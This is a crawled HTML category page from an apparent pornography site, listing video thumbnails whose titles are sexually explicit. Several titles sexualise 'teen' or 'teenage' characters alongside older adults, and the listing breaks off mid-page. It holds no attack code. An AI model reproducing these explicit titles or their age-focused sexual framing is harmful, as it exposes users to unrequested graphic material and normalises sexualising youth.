

--- FILE ---
content_type: text/html
request_url: https://maturefucking.org/en/category/145948737/Masturbation/popular/1/
body_size: 13372
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mature Fucking - Encounter mature beauties enjoying deep Masturbation sex</title>
        <meta name="description" content="Mature Masturbation Fucking - Cougars and MILFs are taking it in the ass! High-Quality, Uncensored Porn from Ultimate MILF Masturbation Confessions." />
        <link rel="alternate" hreflang="en" href="/en/category/145948737/Masturbation/popular/1/" />
 
        <link rel="canonical" href="https://maturefucking.org/en/category/145948737/Masturbation/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=145948737;</script>
<script src="/js/b8KbeR6kUENaR0eltlGzGv80.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mature<span>Fucking</span>.org</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Masturbation @ Mature Fucking</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/145948737/Masturbation/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/category/145948737/Masturbation/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/13350182823337747905/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b945608ba79165c1" src="/thumbs/905/13350182823337747905_0.jpg" alt="Teen cutie and her older friend take turns pleasing his cock" width="300" height="225">
                                <p>Teen cutie and her older friend take turns pleasing his cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4195536837974002734/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3a398a8675818c2e" src="/thumbs/734/4195536837974002734_0.jpg" alt="Crazy Mature Office Masturbation With Chizuru Iwasaki." width="300" height="225">
                                <p>Crazy Mature Office Masturbation With Chizuru Iwasaki.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/43880284694071191/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9be4e2edd54797" src="/thumbs/191/43880284694071191_0.jpg" alt="Masturbation in the kitchen. I wake up very horny and I take advantage of being home alone to masturbate and touch myself. I am a HORNY FATTY mommy, I want dick, my wet vagina and my huge tits need a man" width="300" height="225">
                                <p>Masturbation in the kitchen. I wake up very horny and I take advantage of being home alone to masturbate and touch myself. I am a HORNY FATTY mommy, I want dick, my wet vagina and my huge tits need a man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733432269877/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98ec00c35" src="/thumbs/877/2705852733432269877_0.jpg" alt="Latima Milf Tease" width="300" height="225">
                                <p>Latima Milf Tease</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731232005566/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90b9aadbe" src="/thumbs/566/2705852731232005566_0.jpg" alt="Russian homeless 1" width="300" height="225">
                                <p>Russian homeless 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731130789108/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb905923cf4" src="/thumbs/108/2705852731130789108_0.jpg" alt="My wife having fun with younger lesbian. Amateur home made" width="300" height="225">
                                <p>My wife having fun with younger lesbian. Amateur home made</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733751117443/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a1c14683" src="/thumbs/443/2705852733751117443_0.v1517239806" alt="Black lingerie on Elegant Eve" width="300" height="225">
                                <p>Black lingerie on Elegant Eve</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894655735173/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751209aa585" src="/thumbs/173/1892856894655735173_0.jpg" alt="Mature Masturbation" width="300" height="225">
                                <p>Mature Masturbation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896260201134/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751803cdaae" src="/thumbs/134/1892856896260201134_0.jpg" alt="Northindian Mature Village Couples homemade fuck" width="300" height="225">
                                <p>Northindian Mature Village Couples homemade fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18271225749787911837/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fd906f03ab14269d" src="/thumbs/837/18271225749787911837_0.jpg" alt="Kendra was in her bathroom undressing and revealing her beautiful ass, sweet tits and gorgeous legs." width="300" height="225">
                                <p>Kendra was in her bathroom undressing and revealing her beautiful ass, sweet tits and gorgeous legs.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8556357967157979405/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="76be4a3cd388e90d" src="/thumbs/405/8556357967157979405_0.jpg" alt="MROMG 007 chaturbate celebrity, custom video Tharoster exclusive" width="300" height="225">
                                <p>MROMG 007 chaturbate celebrity, custom video Tharoster exclusive</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731816822628/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92e764764" src="/thumbs/628/2705852731816822628_0.jpg" alt="Granny in her Girdle masturbates" width="300" height="225">
                                <p>Granny in her Girdle masturbates</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5964537863202761897/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="52c64b95c9916ca9" src="/thumbs/897/5964537863202761897_0.jpg" alt="MILF shows off her huge boobs while bouncing on a fat cock" width="300" height="225">
                                <p>MILF shows off her huge boobs while bouncing on a fat cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16012301115355746458/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="de371f07115ed09a" src="/thumbs/458/16012301115355746458_0.jpg" alt="Sexy Brunette MILF with Natural Tits Fists Her Pussy CAM4" width="300" height="225">
                                <p>Sexy Brunette MILF with Natural Tits Fists Her Pussy CAM4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9769724070953974620/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="87950847c2cb7b5c" src="/thumbs/620/9769724070953974620_0.jpg" alt="Sexy ebony playing with boobs..more at camgirlsnaked at blogspot com" width="300" height="225">
                                <p>Sexy ebony playing with boobs..more at camgirlsnaked at blogspot com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733646181444/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99b801444" src="/thumbs/444/2705852733646181444_0.jpg" alt="Horny housewife cums again" width="300" height="225">
                                <p>Horny housewife cums again</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731801432756/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92d8b72b4" src="/thumbs/756/2705852731801432756_0.jpg" alt="Beautiful mature big pussylips" width="300" height="225">
                                <p>Beautiful mature big pussylips</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12383369905149954051/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="abda91519eb9c803" src="/thumbs/51/12383369905149954051_0.jpg" alt="EuropeMaturE British Mature Solo Masturbation" width="300" height="225">
                                <p>EuropeMaturE British Mature Solo Masturbation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546660114683/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2517ff880fb" src="/thumbs/683/1426482546660114683_0.jpg" alt="LatinChili chubby mature lady Sharon latin solo" width="300" height="225">
                                <p>LatinChili chubby mature lady Sharon latin solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8651619512913311334/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7810ba1bd7093666" src="/thumbs/334/8651619512913311334_0.jpg" alt="Big ass latina having naughty fun" width="300" height="225">
                                <p>Big ass latina having naughty fun</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734962162861/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e9f05cad" src="/thumbs/861/2705852734962162861_0.jpg" alt="Intense anal orgasms from this mom as she leans over her bed" width="300" height="225">
                                <p>Intense anal orgasms from this mom as she leans over her bed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16248253020749917560/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e17d640912776d78" src="/thumbs/560/16248253020749917560_0.jpg" alt="My girlfriend moans sweetly in a sexy chemise" width="300" height="225">
                                <p>My girlfriend moans sweetly in a sexy chemise</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14253155238887573636/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c5cd612c5e644884" src="/thumbs/636/14253155238887573636_0.jpg" alt="EuropeMaturE Hot British Mature Enjoy Office Fun" width="300" height="225">
                                <p>EuropeMaturE Hot British Mature Enjoy Office Fun</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545842387016/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2514f3af848" src="/thumbs/16/1426482545842387016_0.jpg" alt="Bigtitted grandma can t get enought of young cock" width="300" height="225">
                                <p>Bigtitted grandma can t get enought of young cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13043397784654303622/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b503752da26fd186" src="/thumbs/622/13043397784654303622_0.jpg" alt="Booty and all" width="300" height="225">
                                <p>Booty and all</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9628949305775774226/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="85a0e66093025a12" src="/thumbs/226/9628949305775774226_0.jpg" alt="Petra rubs herself before sucking a big cock" width="300" height="225">
                                <p>Petra rubs herself before sucking a big cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732747571903/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb965f062bf" src="/thumbs/903/2705852732747571903_0.jpg" alt="Hairy mature in white panties and stockings" width="300" height="225">
                                <p>Hairy mature in white panties and stockings</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637095432921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102251b2d9" src="/thumbs/921/3824942637095432921_0.jpg" alt="Mom Enjoying Dark Meat" width="300" height="225">
                                <p>Mom Enjoying Dark Meat</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7810703311594276784/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6c6531476d8b47b0" src="/thumbs/784/7810703311594276784_0.jpg" alt="USAwives Seductive Mature Sex Life Compilation" width="300" height="225">
                                <p>USAwives Seductive Mature Sex Life Compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6290852235768707954/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="574d98c72f773b72" src="/thumbs/954/6290852235768707954_0.jpg" alt="Milf Jess Ryan Chaturbate Private Show" width="300" height="225">
                                <p>Milf Jess Ryan Chaturbate Private Show</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894270148208/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751099f0e70" src="/thumbs/208/1892856894270148208_0.jpg" alt="Hot and Busty Indian Mature Aunty&#039;s lesbian actions" width="300" height="225">
                                <p>Hot and Busty Indian Mature Aunty&#039;s lesbian actions</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897981310922/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751e6d2e7ca" src="/thumbs/922/1892856897981310922_0.jpg" alt="Mature big clit" width="300" height="225">
                                <p>Mature big clit</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6018954099722224061/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="53879edd295301bd" src="/thumbs/61/6018954099722224061_0.jpg" alt="British Milf Seduced Teenage Handyman into Fucking her" width="300" height="225">
                                <p>British Milf Seduced Teenage Handyman into Fucking her</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733042499927/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97784a157" src="/thumbs/927/2705852733042499927_0.jpg" alt="Mature Amazon needs a huge dildo" width="300" height="225">
                                <p>Mature Amazon needs a huge dildo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733452892038/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98ffab786" src="/thumbs/38/2705852733452892038_0.jpg" alt="Old Mommy Masturbates, using Her Pants" width="300" height="225">
                                <p>Old Mommy Masturbates, using Her Pants</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16638234115077903835/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e6e6e1c6470115db" src="/thumbs/835/16638234115077903835_0.jpg" alt="TiaRussel chaturbate show" width="300" height="225">
                                <p>TiaRussel chaturbate show</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640632133356/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f51f76ec" src="/thumbs/356/3824942640632133356_0.jpg" alt="Indian porn videos of girl fucked by boss" width="300" height="225">
                                <p>Indian porn videos of girl fucked by boss</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734171215990/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bacb7876" src="/thumbs/990/2705852734171215990_0.jpg" alt="Mature milf strips and uses toy" width="300" height="225">
                                <p>Mature milf strips and uses toy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835735973007/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e6d15cc8f" src="/thumbs/7/13554958835735973007_0.jpg" alt="India tasting Reagan's breasts and pussy for the first time" width="300" height="225">
                                <p>India tasting Reagan's breasts and pussy for the first time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734012395873/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b1541161" src="/thumbs/873/2705852734012395873_0.jpg" alt="Masturbation" width="300" height="225">
                                <p>Masturbation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731322566985/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb911008949" src="/thumbs/985/2705852731322566985_0.jpg" alt="Mature brunette Gracia Saluda is playing with her twat" width="300" height="225">
                                <p>Mature brunette Gracia Saluda is playing with her twat</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732331565921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94d24a361" src="/thumbs/921/2705852732331565921_0.jpg" alt="Mrs S playing with my cock underwater." width="300" height="225">
                                <p>Mrs S playing with my cock underwater.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732242953115/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb947dc839b" src="/thumbs/115/2705852732242953115_0.jpg" alt="Wanking over Wife&#039;s gorgesous open pussy" width="300" height="225">
                                <p>Wanking over Wife&#039;s gorgesous open pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731939405882/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb935c4c03a" src="/thumbs/882/2705852731939405882_0.jpg" alt="Woman make creamy cucumber salad" width="300" height="225">
                                <p>Woman make creamy cucumber salad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731649524964/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9247d84e4" src="/thumbs/964/2705852731649524964_0.jpg" alt="CHRISSIE" width="300" height="225">
                                <p>CHRISSIE</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14701530324718708961/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cc0653f0337de8e1" src="/thumbs/961/14701530324718708961_0.jpg" alt="MILF Aiden Ashley Masturbates While Watching Jazmin Luv Fuck" width="300" height="225">
                                <p>MILF Aiden Ashley Masturbates While Watching Jazmin Luv Fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834974633373/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e3fb4ad9d" src="/thumbs/373/13554958834974633373_0.jpg" alt="David bursts his load on Lacey" width="300" height="225">
                                <p>David bursts his load on Lacey</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546583720443/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2517b6ad1fb" src="/thumbs/443/1426482546583720443_0.jpg" alt="Fat british grandma masturbating and showing off skills" width="300" height="225">
                                <p>Fat british grandma masturbating and showing off skills</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544897434723/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25116e82463" src="/thumbs/723/1426482544897434723_0.jpg" alt="OMAHUNTER mature and teen threesome" width="300" height="225">
                                <p>OMAHUNTER mature and teen threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7237403150306710011/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="64706bd1de5311fb" src="/thumbs/11/7237403150306710011_0.jpg" alt="OldNanny older mature ladies funtime compilation" width="300" height="225">
                                <p>OldNanny older mature ladies funtime compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15198776166384727476/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d2ece6659208f5b4" src="/thumbs/476/15198776166384727476_0.jpg" alt="USAwives Grandma Carmen Solo Toys Masturbation" width="300" height="225">
                                <p>USAwives Grandma Carmen Solo Toys Masturbation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732435262054/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95352ea66" src="/thumbs/54/2705852732435262054_0.jpg" alt="Finger fucking solo with mature" width="300" height="225">
                                <p>Finger fucking solo with mature</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15028049659051110307/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d08e5b8afaabefa3" src="/thumbs/307/15028049659051110307_0.jpg" alt="Three lesbians chicks worship each other's vaginas" width="300" height="225">
                                <p>Three lesbians chicks worship each other's vaginas</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
